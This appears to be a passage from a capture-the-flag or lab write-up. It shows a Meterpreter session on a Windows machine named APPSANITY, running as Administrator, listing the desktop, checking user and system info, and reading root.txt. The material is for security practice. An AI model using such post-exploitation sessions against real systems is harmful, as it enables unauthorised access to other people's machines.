 meterpreter > cd C:\\Users\\Administrator\\Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2023-09-25 01:28:16 +0800  desktop.ini
100444/r--r--r--  34    fil   2023-10-30 11:17:18 +0800  root.txt
meterpreter > getuid
Server username: APPSANITY\Administrator
meterpreter > sysinfo
Computer        : APPSANITY
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > cat root.txt
meterpreter >